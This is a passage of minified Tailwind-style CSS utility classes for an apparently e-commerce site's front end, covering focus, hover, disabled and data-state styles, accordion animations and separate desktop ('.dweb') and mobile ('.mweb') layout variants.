var(--tw-shadow-color)}.focus\:border-neutral-700:focus{border-color:var(--color-neutral-700)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-brand-700:focus{color:var(--color-brand-700)}.focus\:text-neutral-700:focus{color:var(--color-neutral-700)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus,.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:border-neutral-150:focus-visible{border-color:var(--color-neutral-150)}.focus-visible\:border-neutral-200:focus-visible{border-color:var(--color-neutral-200)}.focus-visible\:border-neutral-700:focus-visible{border-color:var(--color-neutral-700)}.focus-visible\:bg-neutral-200:focus-visible{background-color:var(--color-neutral-200)}.focus-visible\:bg-neutral-50:focus-visible{background-color:var(--color-neutral-50)}.focus-visible\:bg-white:focus-visible{background-color:var(--color-white)}.focus-visible\:bg-none:focus-visible{background-image:none}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-color:var(--color-white)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:rounded-infinity:active{border-radius:625rem}.active\:rounded-xs:active{border-radius:.5rem}.active\:border-neutral-150:active{border-color:var(--color-neutral-150)}.active\:border-neutral-200:active{border-color:var(--color-neutral-200)}.active\:border-neutral-600:active{border-color:var(--color-neutral-600)}.active\:border-neutral-700:active{border-color:var(--color-neutral-700)}.active\:bg-brand-600:active{background-color:var(--color-brand-600)}.active\:bg-neutral-200:active{background-color:var(--color-neutral-200)}.active\:bg-neutral-50:active{background-color:var(--color-neutral-50)}.active\:text-brand-700:active{color:var(--color-brand-700)}.active\:text-neutral-600:active{color:var(--color-neutral-600)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-neutral-50:disabled{border-color:var(--color-neutral-50)}.disabled\:bg-neutral-50:disabled{background-color:var(--color-neutral-50)}.disabled\:bg-white:disabled{background-color:var(--color-white)}.disabled\:text-neutral-200:disabled{color:var(--color-neutral-200)}.disabled\:opacity-50:disabled{opacity:.5}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-red-500{border-color:var(--color-red-500)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-red-500{border-color:var(--color-red-500)}.group\/selectdate:hover .group-hover\/selectdate\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/selectdate:hover .group-hover\/selectdate\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/item:active .group-active\/item\:scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom]{--tw-translate-y:0.5rem}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked]{--tw-translate-x:12px}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked],.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[state\=active\]\:bg-neutral-200[data-state=active]{background-color:var(--color-neutral-200)}.data-\[state\=active\]\:bg-neutral-700[data-state=active],.data-\[state\=checked\]\:bg-neutral-700[data-state=checked]{background-color:var(--color-neutral-700)}.data-\[state\=inactive\]\:bg-neutral-50[data-state=inactive]{background-color:var(--color-neutral-50)}.data-\[state\=unchecked\]\:bg-neutral-500[data-state=unchecked]{background-color:var(--color-neutral-500)}.data-\[state\=active\]\:text-white[data-state=active]{color:var(--color-white)}.data-\[state\=inactive\]\:text-neutral-200[data-state=inactive]{color:var(--color-neutral-200)}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-50[data-state=closed]{--tw-exit-opacity:0.5}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom-\[300\%\][data-state=closed]{--tw-exit-translate-y:300%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom-\[300\%\][data-state=open]{--tw-enter-translate-y:300%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:\[animation-duration\:_\.3s\][data-state=closed],.data-\[state\=open\]\:\[animation-duration\:_\.3s\][data-state=open]{animation-duration:.3s}.data-\[state\=checked\]\:active\:bg-neutral-600:active[data-state=checked]{background-color:var(--color-neutral-600)}.data-\[state\=unchecked\]\:active\:bg-neutral-700:active[data-state=unchecked]{background-color:var(--color-neutral-700)}.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:visible{visibility:visible}.group[data-state=checked] .group-data-\[state\=checked\]\:flex{display:flex}.group[data-state=checked] .group-data-\[state\=checked\]\:hidden,.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:hidden{display:none}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:640px){.sm\:w-max{width:-moz-max-content;width:max-content}}@media (min-width:1280px){.xl\:mr-0{margin-right:0}}.\[\&\:first-child\]\:mb-4:first-child{margin-bottom:1rem}.\[\&\:not\(\.button--loading\)\]\:disabled\:border-neutral-200:disabled:not(.button--loading){border-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-200:disabled:not(.button--loading){background-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-50:disabled:not(.button--loading){background-color:var(--color-neutral-50)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-white:disabled:not(.button--loading){background-color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-neutral-200:disabled:not(.button--loading){color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-white:disabled:not(.button--loading){color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:opacity-50:disabled:not(.button--loading){opacity:.5}.\[\&\:nth-child\(odd\)\]\:pr-4:nth-child(odd){padding-right:1rem}.\[\&\[data-state\=\"closed\"\]\]\:border-transparent[data-state=closed]{border-color:transparent}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-150[data-state=open]{border-color:var(--color-neutral-150)}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-700[data-state=open]{border-color:var(--color-neutral-700)}.\[\&\[data-state\=\"open\"\]\]\:border-red-500[data-state=open]{border-color:var(--color-red-500)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#2d3033\][data-state=open]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#b91126\][data-state=open]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cart-list-product:first-child .\[\.cart-list-product\:first-child_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:sticky{position:sticky}.dweb .\[\.dweb_\&\]\:bottom-auto{bottom:auto}.dweb .\[\.dweb_\&\]\:top-\[88px\]{top:88px}.dweb .\[\.dweb_\&\]\:mx-auto{margin-left:auto;margin-right:auto}.dweb .\[\.dweb_\&\]\:mb-0{margin-bottom:0}.dweb .\[\.dweb_\&\]\:mb-6{margin-bottom:1.5rem}.dweb .\[\.dweb_\&\]\:mb-\[80px\]{margin-bottom:80px}.dweb .\[\.dweb_\&\]\:ml-4{margin-left:1rem}.dweb .\[\.dweb_\&\]\:ml-auto{margin-left:auto}.dweb .\[\.dweb_\&\]\:mt-0{margin-top:0}.dweb .\[\.dweb_\&\]\:mt-3{margin-top:.75rem}.dweb .\[\.dweb_\&\]\:mt-4{margin-top:1rem}.dweb .\[\.dweb_\&\]\:mt-5{margin-top:1.25rem}.dweb .\[\.dweb_\&\]\:mt-6{margin-top:1.5rem}.dweb .\[\.dweb_\&\]\:mt-8{margin-top:2rem}.dweb .\[\.dweb_\&\]\:mt-\[56px\]{margin-top:56px}.dweb .\[\.dweb_\&\]\:block{display:block}.dweb .\[\.dweb_\&\]\:inline-block{display:inline-block}.dweb .\[\.dweb_\&\]\:flex{display:flex}.dweb .\[\.dweb_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:h-10{height:3rem}.dweb .\[\.dweb_\&\]\:h-\[100px\]{height:100px}.dweb .\[\.dweb_\&\]\:h-\[120px\]{height:120px}.dweb .\[\.dweb_\&\]\:h-\[130px\]{height:130px}.dweb .\[\.dweb_\&\]\:h-\[206px\]{height:206px}.dweb .\[\.dweb_\&\]\:h-\[224px\]{height:224px}.dweb .\[\.dweb_\&\]\:h-\[251\.5px\]{height:251.5px}.dweb .\[\.dweb_\&\]\:h-\[290px\]{height:290px}.dweb .\[\.dweb_\&\]\:\!w-\[138px\]{width:138px!important}.dweb .\[\.dweb_\&\]\:\!w-\[160px\]{width:160px!important}.dweb .\[\.dweb_\&\]\:\!w-\[168px\]{width:168px!important}.dweb .\[\.dweb_\&\]\:\!w-\[180px\]{width:180px!important}.dweb .\[\.dweb_\&\]\:w-10{width:3rem}.dweb .\[\.dweb_\&\]\:w-\[100px\]{width:100px}.dweb .\[\.dweb_\&\]\:w-\[142px\]{width:142px}.dweb .\[\.dweb_\&\]\:w-\[152px\]{width:152px}.dweb .\[\.dweb_\&\]\:w-\[160px\]{width:160px}.dweb .\[\.dweb_\&\]\:w-\[168px\]{width:168px}.dweb .\[\.dweb_\&\]\:w-\[180px\]{width:180px}.dweb .\[\.dweb_\&\]\:w-\[188px\]{width:188px}.dweb .\[\.dweb_\&\]\:w-\[320px\]{width:320px}.dweb .\[\.dweb_\&\]\:w-\[340px\]{width:340px}.dweb .\[\.dweb_\&\]\:w-\[380px\]{width:380px}.dweb .\[\.dweb_\&\]\:w-\[480px\]{width:480px}.dweb .\[\.dweb_\&\]\:w-\[488px\]{width:488px}.dweb .\[\.dweb_\&\]\:w-\[496px\]{width:496px}.dweb .\[\.dweb_\&\]\:w-\[500px\]{width:500px}.dweb .\[\.dweb_\&\]\:w-\[592px\]{width:592px}.dweb .\[\.dweb_\&\]\:w-\[70\%\]{width:70%}.dweb .\[\.dweb_\&\]\:w-\[800px\]{width:800px}.dweb .\[\.dweb_\&\]\:w-\[870px\]{width:870px}.dweb .\[\.dweb_\&\]\:w-auto{width:auto}.dweb .\[\.dweb_\&\]\:w-full{width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[100\%\]{max-width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[1000px\]{max-width:1000px}.dweb .\[\.dweb_\&\]\:max-w-\[576px\]{max-width:576px}.dweb .\[\.dweb_\&\]\:max-w-\[592px\]{max-width:592px}.dweb .\[\.dweb_\&\]\:shrink-0{flex-shrink:0}.dweb .\[\.dweb_\&\]\:scroll-mt-15{scroll-margin-top:10rem}.dweb .\[\.dweb_\&\]\:flex-row{flex-direction:row}.dweb .\[\.dweb_\&\]\:flex-col{flex-direction:column}.dweb .\[\.dweb_\&\]\:items-center{align-items:center}.dweb .\[\.dweb_\&\]\:justify-normal{justify-content:normal}.dweb .\[\.dweb_\&\]\:justify-end{justify-content:flex-end}.dweb .\[\.dweb_\&\]\:justify-center{justify-content:center}.dweb .\[\.dweb_\&\]\:justify-between{justify-content:space-between}.dweb .\[\.dweb_\&\]\:gap-10{gap:3rem}.dweb .\[\.dweb_\&\]\:gap-2{gap:.5rem}.dweb .\[\.dweb_\&\]\:gap-4{gap:1rem}.dweb .\[\.dweb_\&\]\:gap-8{gap:2rem}.dweb .\[\.dweb_\&\]\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.dweb .\[\.dweb_\&\]\:gap-y-1{row-gap:.25rem}.dweb .\[\.dweb_\&\]\:gap-y-6{row-gap:1.5rem}.dweb .\[\.dweb_\&\]\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:rounded-2xl{border-radius:2.5rem}.dweb .\[\.dweb_\&\]\:rounded-m{border-radius:1rem}.dweb .\[\.dweb_\&\]\:border{border-width:1px}.dweb .\[\.dweb_\&\]\:border-neutral-150{border-color:var(--color-neutral-150)}.dweb .\[\.dweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:bg-white{background-color:var(--color-white)}.dweb .\[\.dweb_\&\]\:p-8{padding:2rem}.dweb .\[\.dweb_\&\]\:px-0{padding-left:0;padding-right:0}.dweb .\[\.dweb_\&\]\:px-3{padding-left:.75rem;padding-right:.75rem}.dweb .\[\.dweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.dweb .\[\.dweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.dweb .\[\.dweb_\&\]\:px-\[176px\]{padding-left:176px;padding-right:176px}.dweb .\[\.dweb_\&\]\:py-2{padding-top:.5rem;padding-bottom:.5rem}.dweb .\[\.dweb_\&\]\:py-8{padding-top:2rem;padding-bottom:2rem}.dweb .\[\.dweb_\&\]\:py-9{padding-top:2.5rem;padding-bottom:2.5rem}.dweb .\[\.dweb_\&\]\:py-\[72px\]{padding-top:72px;padding-bottom:72px}.dweb .\[\.dweb_\&\]\:pb-0{padding-bottom:0}.dweb .\[\.dweb_\&\]\:pb-12{padding-bottom:5rem}.dweb .\[\.dweb_\&\]\:pb-4{padding-bottom:1rem}.dweb .\[\.dweb_\&\]\:pt-4{padding-top:1rem}.dweb .\[\.dweb_\&\]\:pt-\[43px\]{padding-top:43px}.dweb .\[\.dweb_\&\]\:text-left{text-align:left}.dweb .\[\.dweb_\&\]\:text-center{text-align:center}.dweb .\[\.dweb_\&\]\:text-right{text-align:right}.dweb .\[\.dweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-neutral-700{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:cursor-pointer:hover{cursor:pointer}.dweb .\[\.dweb_\&\]\:hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-brand-700:hover{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:hover\:text-brand-500:hover{color:var(--color-brand-500)}.dweb .\[\.dweb_\&\]\:hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover,.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{--tw-shadow:var(--shadow-none);--tw-shadow-colored:var(--shadow-none)}.dweb .\[\.dweb_\&\]\:active\:text-s-extrabold:active{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.dweb .\[\.dweb_\&\]\:enabled\:hover\:border-neutral-700:hover:enabled,.dweb .\[\.dweb_\&\]\:hover\:enabled\:border-neutral-700:enabled:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-brand-700:hover:enabled{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-neutral-50:hover:enabled{background-color:var(--color-neutral-50)}.dweb .data-\[state\=closed\]\:\[\.dweb_\&\]\:slide-out-to-top-\[300\%\][data-state=closed]{--tw-exit-translate-y:-300%}.dweb .data-\[state\=open\]\:\[\.dweb_\&\]\:slide-in-from-top-\[300\%\][data-state=open]{--tw-enter-translate-y:-300%}.dweb .\[\.dweb_\&\]\:data-\[state\=active\]\:hover\:bg-neutral-600:hover[data-state=active],.dweb .\[\.dweb_\&\]\:data-\[state\=checked\]\:hover\:bg-neutral-600:hover[data-state=checked]{background-color:var(--color-neutral-600)}.dweb .\[\.dweb_\&\]\:data-\[state\=inactive\]\:hover\:bg-neutral-200:hover[data-state=inactive]{background-color:var(--color-neutral-200)}.dweb .\[\.dweb_\&\]\:data-\[state\=unchecked\]\:hover\:bg-neutral-600:hover[data-state=unchecked]{background-color:var(--color-neutral-600)}.dweb .\[\&\:first-child\]\:\[\.dweb_\&\]\:mt-8:first-child{margin-top:2rem}.mweb .\[\.mweb_\&\]\:sticky{position:sticky}.mweb .\[\.mweb_\&\]\:left-\[114px\]{left:114px}.mweb .\[\.mweb_\&\]\:top-\[160px\]{top:160px}.mweb .\[\.mweb_\&\]\:mb-2{margin-bottom:.5rem}.mweb .\[\.mweb_\&\]\:mt-0{margin-top:0}.mweb .\[\.mweb_\&\]\:mt-10{margin-top:3rem}.mweb .\[\.mweb_\&\]\:mt-12{margin-top:5rem}.mweb .\[\.mweb_\&\]\:mt-15{margin-top:10rem}.mweb .\[\.mweb_\&\]\:mt-2{margin-top:.5rem}.mweb .\[\.mweb_\&\]\:mt-4{margin-top:1rem}.mweb .\[\.mweb_\&\]\:mt-7{margin-top:1.75rem}.mweb .\[\.mweb_\&\]\:mt-8{margin-top:2rem}.mweb .\[\.mweb_\&\]\:mt-9{margin-top:2.5rem}.mweb .\[\.mweb_\&\]\:flex{display:flex}.mweb .\[\.mweb_\&\]\:hidden{display:none}.mweb .\[\.mweb_\&\]\:h-6{height:1.5rem}.mweb .\[\.mweb_\&\]\:h-\[200px\]{height:200px}.mweb .\[\.mweb_\&\]\:h-\[55dvh\]{height:55dvh}.mweb .\[\.mweb_\&\]\:h-\[65vh\]{height:65vh}.mweb .\[\.mweb_\&\]\:h-\[70dvh\]{height:70dvh}.mweb .\[\.mweb_\&\]\:min-h-\[calc\(100dvh_-_56\.5px\)\]{min-height:calc(100dvh - 56.5px)}.mweb .\[\.mweb_\&\]\:w-\[160px\]{width:160px}.mweb .\[\.mweb_\&\]\:w-\[350px\]{width:350px}.mweb .\[\.mweb_\&\]\:w-\[78px\]{width:78px}.mweb .\[\.mweb_\&\]\:w-\[calc\(100dvw_-_32px\)\]{width:calc(100dvw - 32px)}.mweb .\[\.mweb_\&\]\:max-w-\[330px\]{max-width:330px}.mweb .\[\.mweb_\&\]\:max-w-\[360px\]{max-width:360px}.mweb .\[\.mweb_\&\]\:max-w-\[380px\]{max-width:380px}.mweb .\[\.mweb_\&\]\:max-w-\[468px\]{max-width:468px}.mweb .\[\.mweb_\&\]\:scroll-mt-10{scroll-margin-top:3rem}.mweb .\[\.mweb_\&\]\:scroll-mt-11{scroll-margin-top:4rem}.mweb .\[\.mweb_\&\]\:flex-col{flex-direction:column}.mweb .\[\.mweb_\&\]\:items-start{align-items:flex-start}.mweb .\[\.mweb_\&\]\:justify-center{justify-content:center}.mweb .\[\.mweb_\&\]\:gap-3{gap:.75rem}.mweb .\[\.mweb_\&\]\:gap-4{gap:1rem}.mweb .\[\.mweb_\&\]\:gap-y-3{row-gap:.75rem}.mweb .\[\.mweb_\&\]\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.mweb .\[\.mweb_\&\]\:overflow-x-auto{overflow-x:auto}.mweb .\[\.mweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.mweb .\[\.mweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.mweb .\[\.mweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.mweb .\[\.mweb_\&\]\:pb-0{padding-bottom:0}.mweb .\[\.mweb_\&\]\:pb-2{padding-bottom:.5rem}.mweb .\[\.mweb_\&\]\:pb-6{padding-bottom:1.5rem}.mweb .\[\.mweb_\&\]\:pb-7{padding-bottom:1.75rem}.mweb .\[\.mweb_\&\]\:pb-\[10px\]{padding-bottom:10px}.mweb .\[\.mweb_\&\]\:pb-\[96px\]{padding-bottom:96px}.mweb .\[\.mweb_\&\]\:pl-3{padding-left:.75rem}.mweb .\[\.mweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-extrabold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.mweb .\[\.mweb_\&\]\:text-xs-extrabold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.web 